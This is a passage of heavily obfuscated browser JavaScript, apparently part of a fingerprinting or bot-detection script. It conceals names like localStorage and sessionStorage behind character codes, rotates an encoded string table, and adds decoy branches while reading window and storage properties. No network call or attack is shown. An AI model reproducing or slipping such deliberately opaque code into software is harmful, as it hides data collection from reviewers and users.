ring['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tQ[String[tH(0x174)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[tH(0x174)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],tQ[String[tH(0x174)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],tQ[String[tH(0x174)](0x52,0x65,0x67,0x45,0x78,0x70)],tQ[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tH(0x174)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tQ[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tH(0x174)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],String[tH(0x174)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[tH(0x174)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[tH(0x174)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[tH(0x174)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[tH(0x174)](0x20),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[tH(0x174)](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x70,0x75,0x73,0x68),String[tH(0x174)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[tH(0x174)](0x76,0x61,0x6c,0x75,0x65),String[tH(0x174)](0x25),String[tH(0x174)](0x30,0x30),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),function(tj){var tb=tH,tB={'pLKoB':tb(0x175)};if(tb(0x266)==='KaPYy')return tL[tb(0x2a7)](_0x14663f,_0x7514f8);else{var tv=ti['prototype'][tA];try{tv[0x11][tv[0x24]](tv[0x18],tv[0x22],tv[0x22]);}catch(tD){}try{if(tf[tb(0x12a)]===tb(0x28e))return _0xc174de[_0x41a82f[_0x4fadf1(0x54,tB[tb(0x224)])]];else tv[0x1c][tv[0x24]](tv[0x14],tv[0x22],tv[0x22]);}catch(tg){}return tv[0x16][tb(0x2cc)][tA]=tA,tj;}}],tV=function(){var tj=tH;return tf[tj(0x17f)]!=='rKWPy'?_0x4ce2e3(_0x4624a3)[_0x535f77[_0x13868b(0x5c,tj(0x16e))]]:(ti[tj(0x2cc)][tA]=tE,ti[tj(0x2cc)][ti[tj(0x2cc)][tA][0x0]]=+new ti[(tj(0x2cc))][tA][0xd](),tW);};return(ti=tV)();}return function(tH,tL){var tW=tO,tA=tH(),tE=parseInt;function tV(tj,tb){return tl(tf['odEME'](tb,0x50),tj);}while(!![]){try{if(tf[tW(0x26e)]===tf['GXmiA'])return _0x5ae5bc(_0x3316c9)[_0x32f9f9[_0x120893(0x8d,tf[tW(0x131)])]];else{if(tf[tW(0x2de)](tf[tW(0x288)](tf[tW(0x2c5)](tf['fSmZC'](tf[tW(0x22a)](tf[tW(0x288)](tf[tW(0x2dd)](tf[tW(0x10f)](tf['odEME'](tf['EXbIl'](tf[tW(0x14a)](tf['ECZlu'](tf[tW(0x18c)](tf['vFIlA'](tf[tW(0x133)](tf[tW(0x184)](tf['fSmZC'](tf[tW(0x26a)](tf[tW(0x26a)](tf[tW(0x288)](tE(tV(tW(0x2d8),-0x2b),0x10)+tE(tV('2WOt',-0x1f),0x10)+tE(tV(tW(0x292),-0x18),0x10)+tE(tV(tW(0x229),-0x17),0x10),tE(tV('HGVl',-0x13),0x10))+tE(tV(tf[tW(0x21e)],-0xc),0x10)+tE(tV(tf[tW(0x26d)],-0xb),0x10),tE(tf['NexLT'](tV,'GApP',-0x3),0x10)),tf['NexLT'](tE,tf[tW(0x180)](tV,tW(0x1dd),0x1),0x10)),tE(tV('iDdu',0x7),0x10)),tE(tf['NexLT'](tV,tf[tW(0x172)],0x9),0x10)),tE(tV(tW(0x19d),0xd),0x10)),tE(tV(tf[tW(0x19c)],0xe),0x10))+tE(tV(tf[tW(0x1ff)],0xf),0x10)+tf[tW(0x20e)](tE,tV(tf['sCxga'],0x10),0x10)+tE(tV(tW(0x221),0x18),0x10),tf[tW(0x20e)](tE,tV(tW(0x165),0x20),0x10))+tE(tf[tW(0x20e)](tV,tW(0x1b5),0x23),0x10),tE(tV(tW(0x14c),0x24),0x10))+tf[tW(0x180)](tE,tf['VmmHk'](tV,tW(0x230),0x25),0x10)+tE(tV('rYBH',0x29),0x10),tE(tV(tW(0x217),0x2a),0x10)),tE(tV(tW(0x16b),0x2c),0x10))+tE(tf[tW(0x123)](tV,'FunB',0x2e),0x10)+tE(tf[tW(0x123)](tV,'5@37',0x30),0x10),tf[tW(0x196)](tE,tf[tW(0x278)](tV,tW(0x273),0x32),0x10)),tE(tV(tW(0x1bf),0x36),0x10)),tf['NexLT'](tE,tV(tW(0x12d),0x3c),0x10))+tf['zUDCL'](tE,tf[tW(0x195)](tV,'o^Aw',0x3e),0x10)+tE(tV(tW(0x1ed),0x41),0x10),tf[tW(0x220)](tE,tV(tf[tW(0x272)],0x42),0x10)),tf[tW(0x220)](tE,tV(tW(0x1d3),0x43),0x10))+tE(tf[tW(0x2aa)](tV,tW(0x26f),0x44),0x10),tE(tV(tW(0x13a),0x4b),0x10)),tf['OzeCa'](tE,tV(tW(0x27c),0x4f),0x10))+tE(tf['UkOBg'](tV,tf['KELuz'],0x50),0x10),tE(tV(tW(0x2b6),0x52),0x10))+tE(tf[tW(0x1cf)](tV,tf[tW(0x2e3)],0x57),0x10)+tf[tW(0x1a0)](tE,tf[tW(0x138)](tV,tW(0x29c),0x5b),0x10),tL))break;}}catch(tj){}tA[tW(0x179)](tA['shift']());}}(ti,0xd5d3d),tl;}(window),aI,as={'pn':ag(0x83,aD(0x1a7)),'gn':ag(0x96,aD(0x191)),'vn':ag(0x32,aD(0x299)),'dn':ag(0xa3,aD(0x2a5)),'yn':ag(0x65,aD(0x188)),'mn':ag(0x95,aD(0x17a)),'xn':ag(0xa2,aD(0x2b6)),'Sn':ag(0x55,'TT3S'),'bn':ag(0x2a,'bzu&'),'Rn':ag(0xa1,aD(0x1d0)),'wn':ag(0x4f,aD(0x1db)),'En':ag(0x25,aD(0x2d8)),'Tn':ag(0x81,aD(0x260)),'Un':ag(0x45,aD(0x1b0)),'On':ag(0x85,'KuGP'),'Cn':ag(0xa6,'!D47'),'In':ag(0x2d,aD(0x2c4)),'Ln':ag(0x30,aD(0x16f))},aF={'An':ag(0x34,aD(0x167)),'jn':ag(0x6c,aD(0x25b)),'Pn':ag(0x39,aD(0x229)),'kn':ag(0x71,aD(0x2c7)),'Nn':ag(0x87,'yKzZ'),'_n':ag(0x3c,aD(0x154)),'pn':ag(0x36,'Yuk3'),'Mn':ag(0x63,aD(0x141)),'Hn':ag(0x25,aD(0x2d8)),'Fn':ag(0x81,aD(0x260))},aR={'Fn':ag(0x87,aD(0x28d)),'Dn':ag(0x75,aD(0x230)),'Hn':ag(0x32,aD(0x299)),'Vn':ag(0x55,aD(0x268)),'Kn':ag(0x2e,aD(0x137)),'Xn':ag(0x70,aD(0x165)),'Jn':ag(0x4d,aD(0x1e1)),'qn':ag(0x30,aD(0x16f)),'Gn':ag(0x39,aD(0x229)),'zn':ag(0xa2,aD(0x2b6)),'Wn':ag(0x8b,'c9t7'),'An':ag(0x5b,'rK1K'),'Bn':ag(0x4f,'L!2%'),'Qn':ag(0x83,aD(0x1a7)),'$n':ag(0x48,aD(0x1eb)),'Zn':ag(0x66,aD(0x15c))},an={'jn':ag(0x45,aD(0x1b0)),'Hn':ag(0x6f,aD(0x2a6)),'Vn':ag(0x2a,aD(0x2b7)),'An':ag(0x96,aD(0x191)),'Yn':ag(0x71,aD(0x2c7)),'nt':ag(0x34,aD(0x167)),'tt':ag(0x3e,aD(0x2d5))},aT={'jn':ag(0x32,aD(0x299)),'Hn':ag(0x56,aD(0x21c)),'Vn':ag(0x26,aD(0x2e0)),'rt':ag(0x25,aD(0x2d8))},ad={'et':ag(0xa8,'oueQ'),'jn':ag(0x25,aD(0x2d8)),'Hn':ag(0x2e,aD(0x137)),'Vn':ag(0x5b,aD(0x21d)),'ut':ag(0x4d,'GApP'),'Pn':ag(0x66,aD(0x15c)),'kn':ag(0x36,aD(0x161)),'it':ag(0x96,aD(0x191)),'Mn':ag(0x39,aD(0x229)),'seed':ag(0x56,aD(0x21c))},aS={'ot':ag(0x2d,aD(0x2c4)),'Vn':ag(0x3e,aD(0x2d5)),'ft':ag(0x50,aD(0x1be)),'ct':ag(0x6c,aD(0x25b)),'lt':ag(0x99,aD(0x18b)),'Pn':ag(0x2a,aD(0x2b7)),'Mn':ag(0x4f,aD(0x1db)),'st':ag(0x3c,aD(0x154)),'ht':ag(0x7d,'OsvA'),'gt':ag(0x8f,aD(0x126)),'vt':ag(0x25,'p1j&')},ak={'Pn':ag(0x9b,aD(0x13a)),'kn':ag(0x50,aD(0x1be)),'I':ag(0x4f,aD(0x1db)),'Mn':ag(0x71,aD(0x2c7))},ao={'Vn':ag(0x26,aD(0x2e0))},aX={'dt':ag(0xa3,'mOFF'),'yt':ag(0xa1,aD(0x1d0)),'Vn':ag(0x32,aD(0x299)),'xt':ag(0xab,aD(0x29c))},ae={'St':ag(0x77,aD(0x168)),'bt':ag(0x33,aD(0x13f)),'A':ag(0x46,'UY3R'),'Rt':ag(0x5d,aD(0x19d)),'U':ag(0x5f,'CxWh'),'l':''},ap=a2[ag(0x7a,aD(0x217))](),aG={'wt':as[ag(0xa9,'9IQw')]+ap},ar={'Et':as[ag(0xa9,aD(0x21a))]+ ++ap,'Tt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ut':as[ag(0xa9,'9IQw')]+ ++ap,'Ot':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ct':as[ag(0xa9,'9IQw')]+ ++ap,'It':as[ag(0xa9,aD(0x21a))]+ ++ap,'Lt':a2[ag(0x2f,aD(0x2b8))](),'t':ag(0x42,aD(0x209)),'At':ag(0x51,aD(0x1dd)),'jt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Pt':as[ag(0xa9,aD(0x21a))]+ ++ap,'kt':as[ag(0xa9,'9IQw')]+ ++ap,'Nt':as[ag(0xa9,aD(0x21a))]+ ++ap,'_t':as[ag(0xa9,aD(0x21a))]+ ++ap,'Mt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ht':as[ag(0xa9,aD(0x21a))]+ ++ap,'Ft':as[ag(0xa9,aD(0x21a))]+ ++ap,'Dt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Vt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Kt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Xt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Jt':as[ag(0xa9,aD(0x21a))]+ ++ap,'qt':as[ag(0xa9,'9IQw')]+ ++ap,'Gt':as[ag(0xa9,aD(0x21a))]+ ++ap,'zt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Wt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Bt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Qt':as[ag(0xa9,aD(0x21a))]+ ++ap,'$t':as[ag(0xa9,aD(0x21a))]+ ++ap,'Zt':as[ag(0xa9,aD(0x21a))]+ ++ap,'Yt':as[ag(0xa9,'9IQw')]+ ++ap,'nr':as[ag(0xa9,aD(0x21a))]+ ++ap,'tr':as[ag(0xa9,aD(0x21a))]+ ++ap,'rr':as[ag(0xa9,aD(0x21a))]+ ++ap,'er':as[ag(0xa9,aD(0x21a))]+ ++ap,'ur':as[ag(0xa9,'9IQw')]+ ++ap},aU={'ir':ag(0x59,aD(0x25e)),'cr':ag(0x80,aD(0x1da)),'ar':ag(0x82,'&OjO'),'lr':ag(0x5e,aD(0x1c2)),'sr':ag(0x86,aD(0x1bf)),'hr':ag(0x7c,aD(0x16b))},aK={'A':ag(0x38,aD(0x292)),'bt':ag(0xa0,'b&^#'),'U':ag(0x94,aD(0x26f)),'pr':0x3e8,'gr':ag(0x74,aD(0x14c))},aq={'vr':ag(0x9f,'Y9Qa'),'dr':0x3e8,'yr':0x2710,'mr':ag(0x68,aD(0x221)),'Sr':[]},aw={'br':ag(0x25,'p1j&'),'F':as[ag(0x53,aD(0x247))]+ ++ap,'Rr':as[ag(0x53,aD(0x247))]+ ++ap},t0={'F':as[ag(0x53,aD(0x247))]+ ++ap,'Rr':as[ag(0x53,aD(0x247))]+ ++ap,'wr':0x3e8,'Er':0x3e8,'Tr':0x3e8},t1={'Ur':as[ag(0x89,aD(0x124))]+ ++ap},t2=ab[as[ag(0x44,'AuZd')]],t3=ab[as[ag(0xa9,'9IQw')]],t4=ab[as[ag(0x6d,aD(0x170))]],t5=ab[as[ag(0x57,'iDdu')]],t6=ab[as[ag(0xb1,aD(0x25c))]],t7=ab[as[ag(0x53,aD(0x247))]],t8=ab[as[ag(0x91,'4mFc')]],t9=ab[as[ag(0x4a,aD(0x1dc))]],ta=ab[as[ag(0x89,'fHEV')]];function tt(tQ){var tO=aD,tf={'YtlWn':function(tY,tN,tm){return tY(tN,tm);},'sstRk':function(tY,tN){return tY*tN;}},tZ=0x19660d,tz=0x3c6ef35f,th=J[tf[tO(0x22b)](ag,0x2b,tO(0x177))][ag(0x98,tO(0x186))](0x2,0x20),tM=(tf['sstRk'](tZ,tQ)+tz)%th;return tM>>>0x0;}function tP(tQ){var tO=aD,tf={'fqYfr':tO(0x114)};return J[ag(0x6b,tf[tO(0x1c3)])][ag(0x3a,tO(0x28c))](a3(tQ));}function tJ(){var tQ=aD,tO={'YUSRI':function(tf,tZ){return tf(tZ);}};return J[ag(0x6b,tQ(0x114))][ag(0x3a,tQ(0x28c))](tO[tQ(0x2d9)](a3,ab[as[ag(0x27,tQ(0x1fa))]]));}function tc(tQ,tO,tf,tZ,tz){var th=aD,tM={'lxOqz':function(tC,tu,ty){return tC(tu,ty);},'JOEti':function(tC){return tC();},'Jaask':function(tC,tu){return tC===tu;},'yrWLr':function(tC,tu,ty){return tC(tu,ty);}},tY='4|2|3|5|0|1'[th(0x110)]('|'),tN=0x0;while(!![]){switch(tY[tN++]){case'0':var tm=tJ();continue;case'1':return tf(tQ,tm)!=null||tZ(tQ,tm)!=null;case'2':if(tQ[ar[ag(0xae,th(0x1fc))]])return!0x0;continue;case'3':if(tQ[ar[tM[th(0x289)](ag,0x9c,th(0x2b1))]])return!0x0;continue;case'4':if(as!=null&&as[ag(0x61,'yvSX')]!==Q&&tM[th(0x193)](tz))return!0x0;continue;case'5':if(tM[th(0x14b)](a2[tM[th(0x250)](ag,0x35,th(0x1e6))](tO)[ag(0x6a,'!tAn')],0x1))return!0x0;continue;}break;}}function tx(tQ){var tO=aD,tf={'TKIzU':function(tZ,tz){return tZ(tz);}};try{return tf[tO(0x1b1)](tP,tQ);}catch(tZ){return tQ;}}return aI=tP(t3)[aR[ag(0x43,aD(0x132))]],aI||(aI=a2[ag(0x7a,aD(0x217))]()),ab[as[ag(0x76,'N6ZU')]]&&(ab[as[ag(0x76,aD(0x1e3))]]=tx(ab[as[ag(0x76,'N6ZU')]])),{'Or':aG,'Cr':aU,'D':aw,'Ir':as,'Lr':aS,'Ar':aX,'h':ae,'k':function(){var tQ={'wRilq':function(tO,tf){return tO(tf);}};return tQ['wRilq'](tt,aI);},'N':function(){return aI;},'u':ar,'jr':aK,'Pr':aq,'kr':t0,'J':function(){return ab;},'v':function(){var tQ=aD;return ab[as[ag(0x52,tQ(0x1d9))]];},'m':function(){return ab[as[ag(0x3f,'^hhv')]];},'Nr':function(){var tQ={'kbFYu':'yvSX'};return ab[as[ag(0x61,tQ['kbFYu'])]];},'_r':tc,'q':function(){var tQ=aD,tO={'oVKgR':tQ(0x2a8)};return ab[as[ag(0x90,tO[tQ(0x125)])]];},'Mr':tJ,'p':function(){var tQ=aD,tO={'ljuTS':'IT^A'};return ab[as[ag(0x47,tO[tQ(0x18d)])]];},'Hr':function(){var tQ=aD,tO={'EgnkE':function(tf,tZ,tz){return tf(tZ,tz);}};return ab[as[tO['EgnkE'](ag,0x4e,tQ(0x120))]];},'Fr':function(){var tQ=aD,tO={'glGto':function(tf,tZ,tz){return tf(tZ,tz);},'WShoZ':'DZpm','ciawG':tQ(0x269),'ahbfL':'2bVY','MyUEJ':function(tf,tZ,tz){return tf(tZ,tz);},'wbkHp':function(tf){return tf();}};return{'Dr':function(){var tf=tQ;return t2[aF[ag(0x92,tf(0x1c9))]];},'Vr':function(){return t2[aF[ag(0x5c,'AxuW')]];},'L':function(){var tf=tQ;return t2[aF[tO[tf(0x298)](ag,0x4c,'Vgtm')]];},'j':function(){var tf=tQ;return t2[aF[tO['glGto'](ag,0x29,tO[tf(0x23a)])]];},'v':function(){var tf=tQ;return t2[aF[ag(0x52,tf(0x1d9))]];},'Kr':function(){var tf=tQ;return t2[aF[ag(0x4b,tO[tf(0x15e)])]];},'Xr':function(){var tf=tQ;return t2[aF[ag(0xac,tf(0x152))]];},'C':function(){var tf=tQ;if(tf(0x232)!==tf(0x232)){var tZ=new _0x41f341[0x1b](_0x5f0580[0x23]+_0x311f5f[0x21]),tz=tZ[_0x3d978b[0x26]](_0x735620+_0x15dc2a)?--_0x17963f[0x1]:--_0x4b0e82[0x0];return _0x30e79c(tz);}else return t2[aF[ag(0x69,tf(0x22d))]];},'Jr':function(){var tf=tQ;return t2[aF[ag(0x78,tO[tf(0x2d3)])]];},'qr':function(){var tf=tQ;return t2[aF[tO['MyUEJ'](ag,0x78,tf(0x276))]][ag(0xa7,tf(0x2ba))](tO[tf(0x218)](tJ));},'Gr':function(){var tf=tQ;return t2[aF[ag(0x7e,tf(0x2b4))]];},'zr':function(){var tf=tQ;return t2[aF[tO[tf(0x298)](ag,0x52,tf(0x1d9))]];},'Wr':function(){return t2[aF[ag(0x69,'I#YJ')]];}};},'o':function(){var tQ=aD,tO={'JSAjj':tQ(0x204),'wfrKq':tQ(0x201),'rnwBK':function(tf,tZ){return tf!==tZ;},'HTGsF':'BIFIO','bAseL':'yFujm','CzfoI':function(tf,tZ){return tf(tZ);},'ckAZo':'FZcF','JnQHc':function(tf,tZ){return tf===tZ;},'gWHho':'2bVY','mruAg':function(tf,tZ,tz){return tf(tZ,tz);},'XhFXQ':'uusy','Alzsf':function(tf){return tf();},'GDWlY':tQ(0x1c8),'toEiB':tQ(0x207)};return{'K':function(){var tf=tQ;return tf(0x2bc)===tf(0x2bc)?tP(t3)[aR[ag(0x72,tO[tf(0x117)])]]:(_0x502632[tf(0x2cc)][_0x137178]=_0x18d041,_0x339c72[tf(0x2cc)][_0x36fbdc[tf(0x2cc)][_0x1dad60][0x0]]=+new _0xcf55dd[(tf(0x2cc))][_0xccc3a5][0xd](),_0x3fcb71);},'Gr':function(){var tf=tQ;return tP(t3)[aR[ag(0x7e,tf(0x2b4))]];},'_':function(){var tf=tQ;return tP(t3)[aR[ag(0x84,tf(0x215))]];},'Br':function(){var tf=tQ;return tO[tf(0x226)](tO[tf(0x164)],tO[tf(0x113)])?tO[tf(0x145)](tP,t3)[aR[ag(0x7b,tf(0x1df))]]:_0x568796(_0x1a1949)[_0x4adba4[_0x5fcb5e(0x58,tO[tf(0x16d)])]]?0x1:0x0;},'i':function(){var tf=tQ;return tO['CzfoI'](tP,t3)[aR[ag(0x6e,tO[tf(0x139)])]];},'Qr':function(){var tf=tQ;return tO['JnQHc'](tf(0x1c5),tf(0x1c5))?tP(t3)[aR[ag(0x31,tf(0x1ce))]]:_0x574a27[_0x5121b4[_0x1cf17e(0x28,tf(0x293))]];},'Jr':function(){return tP(t3)[aR[ag(0x78,tO['gWHho'])]];},'qr':function(){var tf=tQ;return tO[tf(0x145)](tP,t3)[aR[tO[tf(0x143)](ag,0x78,tf(0x276))]][ag(0xa7,tO[tf(0x291)])](tO[tf(0x1d1)](tJ));},'Dr':function(){var tf=tQ,tZ={'fTebW':function(tz,th){return tz(th);}};return tf(0x1b8)===tf(0x150)?tZ['fTebW'](_0xc0a3c1,_0x238495)[_0x3b3680[_0x507847(0x72,tf(0x204))]]:tP(t3)[aR[ag(0x92,tf(0x1c9))]];},'$r':function(){var tf=tQ;return tP(t3)[aR[tO[tf(0x143)](ag,0x67,tf(0x2ae))]];},'Zr':function(){var tf=tQ;return tP(t3)[aR[ag(0x2c,tO[tf(0x237)])]];},'Yr':function(){var tf=tQ;return tP(t3)[aR[ag(0x3d,tO[tf(0x29d)])]];},'ne':function(){var tf=tQ;return tP(t3)[aR[ag(0x8a,tf(0x20c))]]?0x1:0x0;},'te':function(){var tf=tQ;return tO[tf(0x145)](tP,t3)[aR[ag(0x49,tf(0x1d2))]];}};},'re':function(){var tQ=aD,tO={'oUjDt':tQ(0x1c9),'nIPNV':function(tf,tZ){return tf===tZ;},'iPLdN':tQ(0x246),'TbdNm':function(tf,tZ){return tf(tZ);},'DDWgS':tQ(0x114),'PmDrj':'muncb','fnGVs':tQ(0x276),'zHloV':function(tf){return tf();},'pknol':function(tf,tZ){return tf===tZ;},'bVXyD':tQ(0x27d),'RKYWF':function(tf,tZ){return tf(tZ);},'ZxUNJ':function(tf,tZ,tz){return tf(tZ,tz);},'Karvx':tQ(0x176)};if(t4)return{'Dr':function(){return tP(t4)[an[ag(0x92,tO['oUjDt'])]];},'Vr':function(){var tf=tQ;return tO[tf(0x29a)](tO[tf(0x1e0)],'tixyX')?_0x23d57a(_0x23ff46)[_0x43e0f5[_0x4be650(0x3d,tf(0x207))]]:tO[tf(0x2ab)](tP,t4)[an[ag(0x5c,'AxuW')]];},'Jr':function(){var tf=tQ,tZ={'HMSOF':tO['DDWgS'],'qnEZV':function(tz,th,tM){return tz(th,tM);}};return tf(0x213)!==tO[tf(0x1ca)]?_0x6a35f2[_0x2b5375(0x6b,tZ[tf(0x1ab)])][tZ['qnEZV'](_0x27c77c,0x3a,tf(0x28c))](_0x4785a6(_0x1efd54)):tP(t4)[an[ag(0x78,tO[tf(0x1ec)])]];},'K':function(){var tf=tQ;return tO[tf(0x2bb)](tO['bVXyD'],tf(0x27d))?tP(t4)[an[ag(0x72,tf(0x204))]]:_0x4cccb1[_0x273d96[_0x25ec33(0x78,'2bVY')]][_0x718572(0xa7,tf(0x2ba))](tO[tf(0x2b2)](_0x313d31));},'Yn':function(){var tf=tQ,tZ={'XDypw':'zoiF'};return tf(0x1d5)===tf(0x1d5)?tO[tf(0x24a)](tP,t4)[an[ag(0x9a,tf(0x24e))]]:_0x408cfb(_0x2dfa41)[_0x86d869[_0x1606bb(0x5a,tZ[tf(0x173)])]];},'nt':function(){return tP(t4)[an[ag(0x3b,'KINY')]];},'k':function(){var tf=tQ;return tP(t4)[an[tO[tf(0x285)](ag,0xaf,tO['Karvx'])]];}};},'ee':function(){var tQ=aD,tO={'NDzTk':function(tf,tZ){return tf>tZ;},'qqDNw':function(tf,tZ){return tf(tZ);},'VFhQi':function(tf,tZ,tz){return tf(tZ,tz);},'whpSz':tQ(0x204),'WayaD':function(tf,tZ){return tf(tZ);}};if(t5)return{'Vr':function(){var tf=tQ;if('xBuau'!==tf(0x245)){if(tO[tf(0x116)](+new _0x13d00f[0xd]()-_0x573d0d[tf(0x2cc)][_0x124116[0x0]],_0x5e70e1*0xe))return _0x4f1eb2[0x2c](),tO['qqDNw'](_0xd2fee9,_0xf3d8e0);if(!_0x36d950[0x16](~_0x3f187a))return _0x5c4abc;return _0x597410[0x2c](),tO[tf(0x12b)](_0x1686c7,_0x1adc5b);}else return tP(t5)[aT[ag(0x5c,'AxuW')]];},'Jr':function(){return tP(t5)[aT[ag(0x78,'2bVY')]];},'K':function(){var tf=tQ;return tP(t5)[aT[tO[tf(0x262)](ag,0x72,tO[tf(0x28f)])]];},'ue':function(){var tf=tQ,tZ={'ElZhr':function(tz,th,tM){return tz(th,tM);}};return tf(0x25a)!==tf(0x140)?tO['WayaD'](tP,t5)[aT[ag(0x5a,tf(0x2cb))]]:tZ[tf(0x20f)](_0x59a20e,_0x11ffa8+0x50,_0x2cc77f);}};},'ie':function(){var tQ=aD,tO={'wIgur':function(tf,tZ,tz){return tf(tZ,tz);},'VkGZR':tQ(0x1d6),'mqTjV':function(tf,tZ){return tf(tZ);},'Ibqje':function(tf,tZ,tz){return tf(tZ,tz);},'EBhRY':function(tf,tZ){return tf(tZ);},'YVkWw':function(tf,tZ,tz){return tf(tZ,tz);},'fOlng':function(tf,tZ){return tf(tZ);},'lYDDX':function(tf,tZ,tz){return tf(tZ,tz);},'AEZZL':tQ(0x23e),'pieOb':tQ(0x15d),'DjEqB':function(tf,tZ,tz){return tf(tZ,tz);},'upnzX':tQ(0x2d2),'VvJIh':tQ(0x1bc),'RtrvV':function(tf,tZ){return tf===tZ;},'mIUzX':function(tf,tZ,tz){return tf(tZ,tz);}};return{'oe':function(){var tf=tQ;return tO['VkGZR']==='XPUpC'?_0x3e63d7[_0x498ef1[tO[tf(0x2ad)](_0xd04408,0x4c,tf(0x251))]]:tO[tf(0x1a8)](tx,t6)[ad[tO[tf(0x28b)](ag,0x73,tf(0x1b5))]];},'Vr':function(){var tf=tQ;return tO[tf(0x2a0)](tx,t6)[ad[ag(0x5c,tf(0x16e))]];},'Jr':function(){var tf=tQ;return tO[tf(0x1a8)](tx,t6)[ad[tO[tf(0x271)](ag,0x78,tf(0x276))]];},'K':function(){var tf=tQ;return tO[tf(0x171)](tx,t6)[ad[tO[tf(0x2c9)](ag,0x72,tf(0x204))]];},'fe':function(){var tf=tQ,tZ={'HDDbn':function(tN,tm,tC){return tN(tm,tC);},'hGBkj':function(tN,tm){return tN%tm;},'wqxTA':function(tN,tm){return tN*tm;}};if(tO[tf(0x13e)]!==tO['pieOb'])return tx(t6)[ad[tO[tf(0x128)](ag,0x7f,tO[tf(0x19b)])]];else{var tz=0x19660d,th=0x3c6ef35f,tM=_0x5d4e15[tZ['HDDbn'](_0x12778b,0x2b,'fzDT')][_0x7ee631(0x98,'@Dqn')](0x2,0x20),tY=tZ[tf(0x200)](tZ[tf(0x2b3)](tz,_0x373c9b)+th,tM);return tY>>>0x0;}},'L':function(){var tf=tQ;if(tO[tf(0x23b)]('ljpOg',tf(0x197)))return tx(t6)[ad[ag(0x4c,tf(0x251))]];else typeof _0x79ec3b!=_0x8c139f(0x64,'LD1u')&&_0xa84b1[_0x4ff1b2(0xaa,tf(0x2ce))]&&(_0x35ad4e=_0x3b55bf[_0x17a9f3(0xaa,tf(0x2ce))][_0x35464c(0x37,tO[tf(0x1c6)])](_0x15cfb5));},'j':function(){var tf=tQ;return tx(t6)[ad[ag(0x29,tf(0x194))]];},'it':function(){return tx(t6)[ad[ag(0xb0,'#DlB')]];},'C':function(){var tf=tQ;if(tf(0x297)!==tf(0x297))_0x4a0c1f=_0x282c40(_0x2dbe06);else return tO[tf(0x171)](tx,t6)[ad[ag(0x69,tf(0x22d))]];},'N':function(){var tf=tQ;return tx(t6)[ad[tO[tf(0x2be)](ag,0x8d,tf(0x2a4))]];}};},'ce':function(){var tQ=aD,tO={'FzGnM':function(tf,tZ,tz){return tf(tZ,tz);},'uejdb':tQ(0x1d4),'BCSKf':function(tf,tZ,tz){return tf(tZ,tz);},'gPakE':'wN34','BEULm':'zRmG'};return{'M':function(){var tf=tQ;return J[aS[ag(0x9d,tf(0x284))]];},'L':function(){var tf=tQ;return t7[aS[tO[tf(0x198)](ag,0x4c,'Vgtm')]];},'C':function(){var tf=tQ;return t7[aS[ag(0x69,tf(0x22d))]];},'ae':function(){var tf=tQ;return t7[aS[ag(0xa5,tf(0x248))]];},'K':function(){var tf=tQ;return tf(0x1d4)!==tO['uejdb']?_0x2f22fe(_0x4fcaf9)[_0x1c9dc5[_0x1fe1c5(0x7b,tf(0x1df))]]:t7[aS[tO[tf(0x1f4)](ag,0x72,'i9!!')]];},'le':function(){var tf=tQ,tZ={'dVNTr':function(tz,th,tM){return tO['BCSKf'](tz,th,tM);},'OyHUe':tf(0x1b5)};return'uqnyu'===tf(0x2a1)?t7[aS[ag(0x60,tf(0x2a9))]]:_0x4bfe88(_0x65fb4a)[_0x33cd80[tZ['dVNTr'](_0x256a27,0x73,tZ[tf(0x202)])]];},'se':function(){var tf=tQ;return t7[aS[ag(0x8c,tO[tf(0x11b)])]];},'he':function(){var tf=tQ;return t7[aS[ag(0x54,tf(0x175))]];},'pe':function(){var tf=tQ;return t7[aS[ag(0x40,tO[tf(0x155)])]];},'ge':function(){var tf=tQ;return t7[aS[ag(0x28,tf(0x293))]];}};},'O':function(){var tQ={'mzjvs':'2bVY'};if(t8)return{'L':function(){return t8[ak[ag(0x4c,'Vgtm')]];},'j':function(){return t8[ak[ag(0x29,'DZpm')]];},'I':function(){var tO=av;return'wvfVL'===tO(0x187)?_0x31abe5(_0x363935)[_0x16c204[_0x595adb(0x78,tQ[tO(0x115)])]]:t8[ak[ag(0x83,'emw6')]];},'C':function(){var tO=av;return'NsYxA'===tO(0x1aa)?t8[ak[ag(0x69,tO(0x22d))]]:_0x5f3ee9[_0x2337dd[_0xf54d9e(0x5c,tO(0x16e))]];}};},'ve':function(){var tQ=aD,tO={'EGaIZ':function(tf,tZ,tz){return tf(tZ,tz);},'XXqcX':tQ(0x204)};return{'K':function(){var tf=tQ;return 